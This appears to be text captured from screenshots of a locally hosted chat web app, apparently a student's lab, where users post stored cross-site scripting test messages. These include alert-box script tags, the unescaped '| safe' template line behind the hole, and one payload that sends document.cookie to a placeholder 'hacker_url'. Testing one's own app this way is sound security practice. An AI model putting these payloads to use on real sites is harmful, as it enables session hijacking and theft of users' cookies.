 San
127.0.0.1:5000/chat
CourseWeb
document.body.conte
ebook-dl.com | Free
DevOps Track | Micro
Web Scraping with Ja
Shodan
Nessus Home / Folde
ALPHA
Hello z nice to see you again :)
Let's create a New Chatroom, Please Gives it a Name
Enter Channel Name
Create Chatroom
These are all the available Channels in this moment
(Click on a chat to Enter the Chatroom)
f
f
18:40:28 | z says: <script>alert('hi')</script>)
18:42:23 | z says: l
18:42:48 | k says: o
18:50:00 | k says: <script>alert('hi')</script>)
18:51:31 | k says: /<script>alert('hi')</script>)
18:51:48 | k says: <script>alert('hi')</script>) ;
19:07:44 | k says: <ul> {% for message in messages %} <li>{{ message.contents | safe }}</li> {% endfor %} </ul>
19:31:56 | k says: /<script>document.write('<img src="hacker_url?cookie="+document.cookie+">")</script>
Type message
Send
San
127.0.0.1:5000/chat
CourseWeb
SLIIT-BSC-CS-CCNA...
The world's leading...
DevOps Track | Micr...
Shodan
SECURITY INTERNA...
»
SSB, Your Favourite Chat-Site
ALPHA
Hello k nice to see you again :)
Let's create a New Chatroom, Please Gives it a Name
Enter Channel Name
Create Chatroom
These are all the available Channels in this moment
(Click on a chat to Enter the Chatroom)
f
f
18:51:48 | k says: <script>alert('hi')</script>) ;
19:07:44 | k says: <ul> {% for message in messages %} <li>{{ message.contents | safe }}</li> {% endfor %} </ul>
18:40:28 | z says: <script>alert('hi')</script>)
18:42:23 | z says: l
18:42:48 | k says: o
18:50:00 | k says: <script>alert('hi')</script>)
18:51:31 | k says: /<script>alert('hi')</script>)
18:51:48 | k says: <script>alert('hi')</script>) ;
19:07:44 | k says: <ul> {% for message in messages %} <li>{{ message.contents | safe }}</li> {% endfor %} </ul>
19:31:56 | k says: /<script>document.write('<img src="hacker_url?cookie="+document.cookie+">")</script>
18:40:28 | z says: <script>alert('hi')</script>)
Type message
Send